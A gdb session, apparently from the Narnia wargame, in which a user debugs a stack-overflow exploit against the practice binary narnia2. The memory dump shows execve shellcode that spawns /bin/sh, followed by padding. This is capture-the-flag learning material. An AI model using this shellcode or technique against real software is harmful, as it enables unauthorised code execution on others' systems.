 narnia2@narnia:/tmp/tmp.mKuzDrihg8$ gdb /narnia/narnia2
GNU gdb (Debian 7.12-6) 7.12.0.20161007-git
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from /narnia/narnia2...(no debugging symbols found)...done.
(gdb) unset environment LINES
(gdb) unset environment COLUMNS
(gdb) r $(cat exploit.txt)
Starting program: /narnia/narnia2 $(cat exploit.txt)

Program received signal SIGSEGV, Segmentation fault.
0xffffd5a8 in ?? ()
(gdb) x/32wx 0xffffd5a8
0xffffd5a8:  0xffffd5c8 0xf7e5b7d0 0xffffd5c8 0xf7ffd920
0xffffd5b8:  0xf7e5b7d5 0x08048494 0x08048534 0xffffd5c8
0xffffd5c8:  0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xffffd5d8:  0xb0e18953 0x6180cd0b 0x61616161 0x61616161
0xffffd5e8:  0x61616161 0x61616161 0x61616161 0x61616161
0xffffd5f8:  0x61616161 0x61616161 0x61616161 0x61616161
0xffffd608:  0x61616161 0x61616161 0x61616161 0x61616161
0xffffd618:  0x61616161 0x61616161 0x61616161 0x61616161
(gdb)